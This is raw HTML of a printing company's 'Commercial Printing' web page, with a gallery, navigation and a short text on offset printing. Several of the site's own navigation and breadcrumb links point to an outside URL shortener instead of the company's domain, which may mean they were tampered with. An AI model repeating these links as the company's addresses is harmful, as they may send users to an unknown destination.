.gallery-columns-9 .gallery-item{max-width:11.11%}.elementor-image-gallery .gallery-columns-10 .gallery-item{max-width:10%}}@media (min-width:480px) and (max-width:767px){.elementor-image-gallery .gallery.gallery-columns-2 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-3 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-4 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-5 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-6 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-7 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-8 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-9 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-10 .gallery-item{max-width:50%}}@media (max-width:479px){.elementor-image-gallery .gallery.gallery-columns-2 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-3 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-4 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-5 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-6 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-7 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-8 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-9 .gallery-item,.elementor-image-gallery .gallery.gallery-columns-10 .gallery-item{max-width:100%}}</style>		<div class="elementor-image-gallery">
			<div id='gallery-1' class='gallery galleryid-4331 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img decoding="async" width="150" height="150"   alt="Graphic Visions LA" data-srcset="https://www.graphicvisionsla.com/wp-content/uploads/2023/01/14-150x150.jpeg 150w, https://www.graphicvisionsla.com/wp-content/uploads/2023/01/14-300x300.jpeg 300w, https://www.graphicvisionsla.com/wp-content/uploads/2023/01/14-87x87.jpeg 87w, https://www.graphicvisionsla.com/wp-content/uploads/2023/01/14-100x100.jpeg 100w"  data-src="https://www.graphicvisionsla.com/wp-content/uploads/2023/01/14-150x150.jpeg" data-sizes="(max-width: 150px) 100vw, 150px" class="attachment-thumbnail size-thumbnail lazyload" src="[data-uri]" /><noscript><img decoding="async" width="150" height="150" src="https://www.graphicvisionsla.com/wp-content/uploads/2023/01/14-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="Graphic Visions LA" srcset="https://www.graphicvisionsla.com/wp-content/uploads/2023/01/14-150x150.jpeg 150w, https://www.graphicvisionsla.com/wp-content/uploads/2023/01/14-300x300.jpeg 300w, https://www.graphicvisionsla.com/wp-content/uploads/2023/01/14-87x87.jpeg 87w, https://www.graphicvisionsla.com/wp-content/uploads/2023/01/14-100x100.jpeg 100w" sizes="(max-width: 150px) 100vw, 150px" /></noscript>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img decoding="async" width="150" height="150"   alt="" data-srcset="https://www.graphicvisionsla.com/wp-content/uploads/2023/01/15-150x150.jpeg 150w, https://www.graphicvisionsla.com/wp-content/uploads/2023/01/15-300x300.jpeg 300w, https://www.graphicvisionsla.com/wp-content/uploads/2023/01/15-87x87.jpeg 87w, https://www.graphicvisionsla.com/wp-content/uploads/2023/01/15-100x100.jpeg 100w"  data-src="https://www.graphicvisionsla.com/wp-content/uploads/2023/01/15-150x150.jpeg" data-sizes="(max-width: 150px) 100vw, 150px" class="attachment-thumbnail size-thumbnail lazyload" src="[data-uri]" /><noscript><img decoding="async" width="150" height="150" src="https://www.graphicvisionsla.com/wp-content/uploads/2023/01/15-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.graphicvisionsla.com/wp-content/uploads/2023/01/15-150x150.jpeg 150w, https://www.graphicvisionsla.com/wp-content/uploads/2023/01/15-300x300.jpeg 300w, https://www.graphicvisionsla.com/wp-content/uploads/2023/01/15-87x87.jpeg 87w, https://www.graphicvisionsla.com/wp-content/uploads/2023/01/15-100x100.jpeg 100w" sizes="(max-width: 150px) 100vw, 150px" /></noscript>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img decoding="async" width="150" height="150"   alt="Coating options book" data-srcset="https://www.graphicvisionsla.com/wp-content/uploads/2023/01/16-150x150.jpeg 150w, https://www.graphicvisionsla.com/wp-content/uploads/2023/01/16-300x300.jpeg 300w, https://www.graphicvisionsla.com/wp-content/uploads/2023/01/16-87x87.jpeg 87w, https://www.graphicvisionsla.com/wp-content/uploads/2023/01/16-100x100.jpeg 100w"  data-src="https://www.graphicvisionsla.com/wp-content/uploads/2023/01/16-150x150.jpeg" data-sizes="(max-width: 150px) 100vw, 150px" class="attachment-thumbnail size-thumbnail lazyload" src="[data-uri]" /><noscript><img decoding="async" width="150" height="150" src="https://www.graphicvisionsla.com/wp-content/uploads/2023/01/16-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="Coating options book" srcset="https://www.graphicvisionsla.com/wp-content/uploads/2023/01/16-150x150.jpeg 150w, https://www.graphicvisionsla.com/wp-content/uploads/2023/01/16-300x300.jpeg 300w, https://www.graphicvisionsla.com/wp-content/uploads/2023/01/16-87x87.jpeg 87w, https://www.graphicvisionsla.com/wp-content/uploads/2023/01/16-100x100.jpeg 100w" sizes="(max-width: 150px) 100vw, 150px" /></noscript>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img decoding="async" width="150" height="150"   alt="" data-srcset="https://www.graphicvisionsla.com/wp-content/uploads/2023/01/17-150x150.jpeg 150w, https://www.graphicvisionsla.com/wp-content/uploads/2023/01/17-300x300.jpeg 300w, https://www.graphicvisionsla.com/wp-content/uploads/2023/01/17-87x87.jpeg 87w, https://www.graphicvisionsla.com/wp-content/uploads/2023/01/17-100x100.jpeg 100w"  data-src="https://www.graphicvisionsla.com/wp-content/uploads/2023/01/17-150x150.jpeg" data-sizes="(max-width: 150px) 100vw, 150px" class="attachment-thumbnail size-thumbnail lazyload" src="[data-uri]" /><noscript><img decoding="async" width="150" height="150" src="https://www.graphicvisionsla.com/wp-content/uploads/2023/01/17-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.graphicvisionsla.com/wp-content/uploads/2023/01/17-150x150.jpeg 150w, https://www.graphicvisionsla.com/wp-content/uploads/2023/01/17-300x300.jpeg 300w, https://www.graphicvisionsla.com/wp-content/uploads/2023/01/17-87x87.jpeg 87w, https://www.graphicvisionsla.com/wp-content/uploads/2023/01/17-100x100.jpeg 100w" sizes="(max-width: 150px) 100vw, 150px" /></noscript>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img decoding="async" width="150" height="150"   alt="Graphic Visions LA" data-srcset="https://www.graphicvisionsla.com/wp-content/uploads/2023/01/18-150x150.jpeg 150w, https://www.graphicvisionsla.com/wp-content/uploads/2023/01/18-300x300.jpeg 300w, https://www.graphicvisionsla.com/wp-content/uploads/2023/01/18-87x87.jpeg 87w, https://www.graphicvisionsla.com/wp-content/uploads/2023/01/18-100x100.jpeg 100w"  data-src="https://www.graphicvisionsla.com/wp-content/uploads/2023/01/18-150x150.jpeg" data-sizes="(max-width: 150px) 100vw, 150px" class="attachment-thumbnail size-thumbnail lazyload" src="[data-uri]" /><noscript><img decoding="async" width="150" height="150" src="https://www.graphicvisionsla.com/wp-content/uploads/2023/01/18-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="Graphic Visions LA" srcset="https://www.graphicvisionsla.com/wp-content/uploads/2023/01/18-150x150.jpeg 150w, https://www.graphicvisionsla.com/wp-content/uploads/2023/01/18-300x300.jpeg 300w, https://www.graphicvisionsla.com/wp-content/uploads/2023/01/18-87x87.jpeg 87w, https://www.graphicvisionsla.com/wp-content/uploads/2023/01/18-100x100.jpeg 100w" sizes="(max-width: 150px) 100vw, 150px" /></noscript>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img decoding="async" width="150" height="150"   alt="Graphic Visions Equipment 06" data-srcset="https://www.graphicvisionsla.com/wp-content/uploads/2023/01/eq5-150x150.jpg 150w, https://www.graphicvisionsla.com/wp-content/uploads/2023/01/eq5-300x300.jpg 300w, https://www.graphicvisionsla.com/wp-content/uploads/2023/01/eq5-87x87.jpg 87w, https://www.graphicvisionsla.com/wp-content/uploads/2023/01/eq5-100x100.jpg 100w"  data-src="https://www.graphicvisionsla.com/wp-content/uploads/2023/01/eq5-150x150.jpg" data-sizes="(max-width: 150px) 100vw, 150px" class="attachment-thumbnail size-thumbnail lazyload" src="[data-uri]" /><noscript><img decoding="async" width="150" height="150" src="https://www.graphicvisionsla.com/wp-content/uploads/2023/01/eq5-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Graphic Visions Equipment 06" srcset="https://www.graphicvisionsla.com/wp-content/uploads/2023/01/eq5-150x150.jpg 150w, https://www.graphicvisionsla.com/wp-content/uploads/2023/01/eq5-300x300.jpg 300w, https://www.graphicvisionsla.com/wp-content/uploads/2023/01/eq5-87x87.jpg 87w, https://www.graphicvisionsla.com/wp-content/uploads/2023/01/eq5-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></noscript>
			</div></figure>
		</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		            </div>            
          
        </div>
    </div>
</nav>	
	<header id="reactheme-header" class="header-style-1 fixed-header mainsmenu">   
	     
	    <div class="header-inner">    
	    				<div data-elementor-type="wp-post" data-elementor-id="11374" class="elementor elementor-11374">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-a4bdf89 elementor-section-content-middle elementor-section-stretched scroll-box-shadow elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a4bdf89" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b55b075" data-id="b55b075" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2efcda6 elementor-widget elementor-widget-site-logo" data-id="2efcda6" data-element_type="widget" data-settings="{&quot;width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
					<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://www.graphicvisionsla.com">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
											<img decoding="async"    alt="Graphic Visions logo" data-src="https://www.graphicvisionsla.com/wp-content/uploads/2022/11/Graphic-Visions-logo-2023.png" class="hfe-site-logo-img  lazyload" src="[data-uri]" /><noscript><img decoding="async"    alt="Graphic Visions logo" data-src="https://www.graphicvisionsla.com/wp-content/uploads/2022/11/Graphic-Visions-logo-2023.png" class="hfe-site-logo-img  lazyload" src="[data-uri]" /><noscript><img decoding="async" class="hfe-site-logo-img "  src="https://www.graphicvisionsla.com/wp-content/uploads/2022/11/Graphic-Visions-logo-2023.png" alt="Graphic Visions logo"/></noscript></noscript>
														</div>
			</div>
							</a>
						</div>  
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d528082 elementor-hidden-mobile" data-id="d528082" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c9aae5f hfe-nav-menu__align-right hfe-nav-menu__align-center hfe-submenu-icon-arrow elementor-widget elementor-widget-navigation-menu" data-id="c9aae5f" data-element_type="widget" data-settings="{&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:42,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;0&quot;,&quot;right&quot;:&quot;0&quot;,&quot;bottom&quot;:&quot;10&quot;,&quot;left&quot;:&quot;10&quot;,&quot;isLinked&quot;:false},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:8,&quot;sizes&quot;:[]},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:220,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:16,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;meniu_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;meniu_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;meniu_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
				<div class="menu-area horizontal expand-on-click separator_no">         
		<div class="menu_one icon2 ">							 
			<div class="col-cell menu-responsive primary-menu right_icon_ left_icon_">  
									<nav class="nav navbar">
						<div class="navbar-menu">
							<ul id="menu-primary-menu" class="menu"><li class="mega two-col menu-item menu-item-type-custom menu-item-object-custom menu-item-1803"><a href="https://www.graphicvisionsla.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10692"><a href="https://u-short.net/LzNQkyP0r3/about-us/">About Us</a></li>
<li class="mega 3-col menu-item menu-item-type-custom menu-item-object-custom menu-item-4834"><a href="/packaging/">Packaging</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9990"><a href="/equipment/">Equipment</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-10907"><a href="#">Printing</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-11399 current_page_item menu-item-11407"><a href="https://u-short.net/LzNQkyP0r3/commercial-printing/" aria-current="page">Commercial Printing</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9991"><a href="/digital/">Digital</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3028"><a href="#">Downloadables</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10655"><a target="_blank" rel="noopener" href="/wp-content/uploads/2023/01/Credit-Application-.pdf">Download a credit application (PDF)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10656"><a target="_blank" rel="noopener" href="/wp-content/uploads/2023/01/resale_certificate.pdf">Download a resale certificate (PDF)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://u-short.net/LzNQkyP0r3/contact/">Contact Us</a></li>
</ul>						</div>
					</nav>
								</div>			
			
		<div class="sidebarmenu-area text-right mobilehum primary-menu">                                    
			<ul class="offcanvas-icon">
				<li class="nav-link-container"> 
					<a href='#' class="nav-menu-link menu-button">
							<svg width="20" height="16" viewBox="0 0 20 16" fill="none" xmlns="http://www.w3.org/2000/svg">
							<rect y="14" width="10" height="2" fill="#1C2539"/>
							<rect y="7" width="20" height="2" fill="#1C2539"/>
							<rect width="10" height="2" fill="#1C2539"/>
							</svg>                                          
					</a> 
				</li>
			</ul>                                       
		</div>      
		</div>
	</div>		 
			</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-dad9e1b" data-id="dad9e1b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7f29dca elementor-widget__width-auto elementor-hidden-mobile stikcy-btn elementor-widget elementor-widget-react-button" data-id="7f29dca" data-element_type="widget" data-widget_type="react-button.default">
				<div class="elementor-widget-container">
						
		<div class="react-button" >
						<a class="react_button " href="https://ftp.graphicvisionsla.com/WebInterface/login.html" target=_blank>				
				
			<span class="btn_text">FTP Login</span>
									<i aria-hidden="true" class="fab fa-connectdevelop"></i>				
							</a>
		</div>    
			</div>
				</div>
				<div class="elementor-element elementor-element-aeb0485 elementor-widget__width-auto stikcy-btn elementor-widget elementor-widget-site-off-canvas" data-id="aeb0485" data-element_type="widget" data-settings="{&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;15&quot;,&quot;right&quot;:&quot;15&quot;,&quot;bottom&quot;:&quot;15&quot;,&quot;left&quot;:&quot;15&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-widget_type="site-off-canvas.default">
				<div class="elementor-widget-container">
					<div class="sidebarmenu-area text-right desktop">			
			<ul class="offcanvas-icon layout-2">
				<li class="nav-link-container center"> 
					<a href='#' class="nav-menu-link menu-button">
													<svg xmlns="http://www.w3.org/2000/svg" width="18" height="14" viewBox="0 0 18 14" fill="none">
                                <rect y="12" width="18" height="2" fill="#3B38EB"></rect>
                                <rect x="5" y="6" width="8" height="2" fill="#3B38EB"></rect>
                                <rect width="18" height="2" fill="#3B38EB"></rect>
                            </svg>
						                                         
					</a> 
				</li>
			</ul>		
		</div>
			</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		    	</div>
	</header>



<div class="reactheme-breadcrumbs porfolio-details">
    <div class="breadcrumbs-single" style="background-image: url('https://www.graphicvisionsla.com/wp-content/uploads/2023/03/page-bg-pages.jpg')">
      <div class="container">
        <div class="breadcrumbs-inner bread-"> 
            <div class="row">            
            <div class="col-lg-8 col-md-7">
                                            
                        <h1 class="page-title" data-sal-delay="150" data-sal="slide-up" data-sal-duration="800" data-sal-once="true">
                            Commercial Printing                        </h1>             
                            
                </div>
                <div class="col-lg-4 col-md-5 text-md-right">
                                            <div class="breadcrumbs-title" data-sal-delay="200" data-sal="slide-up" data-sal-duration="800" data-sal-once="true"> <!-- Breadcrumb NavXT 7.2.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Graphic Visions LA." href="https://u-short.net/LzNQkyP0r3" class="home" ><span property="name">Graphic Visions LA</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-page current-item">Commercial Printing</span><meta property="url" content="https://u-short.net/LzNQkyP0r3/commercial-printing/"><meta property="position" content="2"></span></div>
                                      </div>
            </div>
        </div>
      </div>
    </div>
</div>
 
        <!-- End Header Menu End -->
                        <div class="main-contain offcontents">                
                    
        <div class="container">
            <div id="content">
			<div class="row padding-">
		    <div class="col-lg-12 ">
			    <article id="post-11399" class="post-11399 page type-page status-publish hentry">
  <div class="entry-content">
    		<div data-elementor-type="wp-page" data-elementor-id="11399" class="elementor elementor-11399">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-6c0f0dc4 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6c0f0dc4" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-464ec09" data-id="464ec09" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-36825e38 elementor-widget elementor-widget-image" data-id="36825e38" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.14.0 - 18-06-2023 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>												<img fetchpriority="high" decoding="async" width="903" height="567"   alt="Mitsubishi Printer" data-srcset="https://www.graphicvisionsla.com/wp-content/uploads/2023/03/contact-02.jpg 903w, https://www.graphicvisionsla.com/wp-content/uploads/2023/03/contact-02-300x188.jpg 300w, https://www.graphicvisionsla.com/wp-content/uploads/2023/03/contact-02-768x482.jpg 768w, https://www.graphicvisionsla.com/wp-content/uploads/2023/03/contact-02-600x377.jpg 600w"  data-src="https://www.graphicvisionsla.com/wp-content/uploads/2023/03/contact-02.jpg" data-sizes="(max-width: 903px) 100vw, 903px" class="attachment-full size-full wp-image-11327 lazyload" src="[data-uri]" /><noscript><img fetchpriority="high" decoding="async" width="903" height="567" src="https://www.graphicvisionsla.com/wp-content/uploads/2023/03/contact-02.jpg" class="attachment-full size-full wp-image-11327" alt="Mitsubishi Printer" srcset="https://www.graphicvisionsla.com/wp-content/uploads/2023/03/contact-02.jpg 903w, https://www.graphicvisionsla.com/wp-content/uploads/2023/03/contact-02-300x188.jpg 300w, https://www.graphicvisionsla.com/wp-content/uploads/2023/03/contact-02-768x482.jpg 768w, https://www.graphicvisionsla.com/wp-content/uploads/2023/03/contact-02-600x377.jpg 600w" sizes="(max-width: 903px) 100vw, 903px" /></noscript>															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7614b5e8" data-id="7614b5e8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4b204a7 elementor-widget elementor-widget-react-heading" data-id="4b204a7" data-element_type="widget" data-widget_type="react-heading.default">
				<div class="elementor-widget-container">
				  
        <div class="react-heading default  title-border-no">
        	<div class="title-inner no">        		      		
	            <h3 class="title">Traditional Printing</h3>	        </div>
				                    	<div class="description" s>
            		<p>Traditional offset printing has been a staple of the printing industry for over a century. This printing method involves transferring ink from a printing plate to a rubber blanket, which in turn transfers the ink to the paper or other substrate.</p><p>Offset printing in color uses 4 primary colors which are Cyan, Magenta, Yellow, and Black. Our multiple 40” press equipment has the advantage of incorporating additional PMS or special colors as well as several waterbase coatings that can be produced in line. Offset printing has several advantages over other printing methods, such as digital printing. One of the main advantages. Offset printing is commonly used in commercial printing for books, magazines, and brochures. It is also used for packaging and label printing large sheetfed offset printing is also cost-effective for large print runs, as the setup costs are spread out over a large number of impressions.</p><p>However, traditional offset printing also has some limitations. The setup time for traditional offset printing can be longer than Digital printing methods, as it involves creating printing plates and setting up the press.</p>            		
            	</div>
        	
	            
        </div>		
        		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-8ccfc54 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8ccfc54" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-bdf5b60" data-id="bdf5b60" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ffee719 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="ffee719" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.14.0 - 18-06-2023 */
